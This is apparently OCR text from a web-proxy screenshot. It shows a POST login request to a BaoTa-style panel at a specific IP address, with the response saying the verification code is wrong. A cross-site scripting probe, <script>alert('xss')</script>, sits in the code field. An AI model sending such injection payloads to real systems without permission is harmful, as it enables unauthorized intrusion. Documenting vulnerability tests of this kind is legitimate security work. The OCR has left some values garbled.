 Go Cancel < ▼ > ▼ Target: http://103.215.83.16:36012 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101
Firefox/18.0
Accept: */*
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://103.215.83.16:36012/login
Content-Length: 64
Cookie:
BT_PANEL_6=
ZsWvg
Connection: close
Pragma: no-cache
Cache-Control: no-cache
username=xxxx&password=xxxx&code=<script>alert('xss')</script>">
payload
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Content-Length: 90
Set-Cookie:
BT_PANEL_6=30
WU sWvg; Expires=Tue,
30-Oct-2018 06:09:27 GMT; HttpOnly; Path=/
Date: Mon, 29 Oct 2018 06:09:27 GMT
{"status": false, "msg":
"\u9a8c\u8bc1\u7801\u9519\u8bef,\u8bf7\u91cd\u65b0\u8f
93\u5165!"}
? < + > Type a search term 0 matches
359 bytes | 88 millis